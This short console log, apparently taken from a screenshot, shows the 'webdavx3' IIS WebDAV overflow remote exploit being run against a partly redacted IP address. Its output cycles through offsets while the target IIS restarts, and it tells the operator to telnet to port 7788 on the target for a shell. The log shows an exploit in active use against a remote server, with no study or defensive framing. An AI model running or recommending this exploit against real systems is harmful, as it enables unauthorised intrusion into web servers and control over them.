 D:\tools\webdavx3>webdavx3 202.
IIS WebDAV overflow remote exploit by isno@xfocus.org
start to try offset,
if STOP a long time, you can press ^C and telnet 202. 7788
try offset: 0
try offset: 1
try offset: 2
try offset: 3
try offset: 4
try offset: 5
try offset: 6
try offset: 7
try offset: 8
try offset: 9
try offset: 10
waiting for iis restart.......................
try offset: 11
waiting for iis restart.......................
try offset: 12
^C